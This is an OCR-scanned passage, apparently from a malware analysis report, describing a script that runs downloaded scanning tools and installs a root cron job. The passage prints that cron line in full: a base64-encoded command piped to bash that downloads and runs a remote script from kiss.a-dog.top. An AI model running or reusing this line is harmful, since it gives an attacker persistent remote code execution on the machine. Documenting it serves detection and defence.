
b. Utilizes all the scanning tools
downloaded by the previous script (s.sh)
c.
Adds the following cron job instruction
into a .dat file:
i. */2 * * * *
root echo
Y2QxIGh0dHA6Ly9raXNzLmEtZG9nLnRvcC9iMmY2
MjgvYi5zaAo=|base64 -d|bash|bash
Base64 decoded string:
cd1 http[:]//kiss.a-
dog.top/b2f628/b.sh